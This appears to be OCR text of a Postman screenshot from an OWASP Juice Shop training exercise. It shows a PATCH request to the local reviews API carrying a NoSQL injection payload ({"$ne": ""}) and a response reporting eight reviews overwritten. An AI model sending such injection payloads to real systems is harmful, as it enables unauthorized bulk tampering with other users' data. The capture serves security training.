 http://localhost:3000/r
No Environment
PATCH
http://localhost:3000/rest/product/reviews
Params
Send
Save
Authorization
Headers (2)
Body
Pre-request Script
Tests
Cookies
Code
form-data
x-www-form-urlencoded
raw
binary
JSON (application/json)
1 { "id": { "$ne": "" }, "message": "Juice Shop has been hacked!"}
Body
Cookies (1)
Headers (9)
Test Results
Status: 200 OK
Time: 16 ms
Size: 2.63 KB
Pretty
Raw
Preview
JSON
1 {
2 "modified": 8,
3 "original": [
4 {
5 "message": "Looks so much better on my uniform than the boring Starfleet symbol.",
6 "author": "jim@juice-sh.op",
7 "product": 19,
8 "likesCount": 0,
9 "likedBy": [],
10 "_id": "HQYYfhNzWDyLFxxA8"
11 },
12 {
13 "message": "Apple Juice has been hacked!",
14 "author": "admin@juice-sh.op",
15 "product": 1,
16 "likesCount": 0,
17 "likedBy": [],
18 "_id": "HqvimFCQp5WoZmxAd"
19 },
20 {
21 "message": "Even more interesting than watching Interdimensional Cable!",
22 "author": "morty@juice-sh.op",
23 "product": 31,
24 "likesCount": 0,
25 "likedBy": [],
26 "_id": "KDWDRthDR4xHFfkcn"
27 },
28 {
29 "message": "I bought it, would buy again. 5/7",
30 "author": "admin@juice-sh.op",
31 "product": 3,
32 "likesCount": 0,
33 "likedBy": [],
34 "_id": "PNPWsrakapmxLPsiP"
35 },
36 {
37 "message": "This thang would look phat on Bobby's jacked fur coat!",
38 "author": "mc.safesearch@juice-sh.op",
39 "product": 19,
40 "likesCount": 0
Build
Browse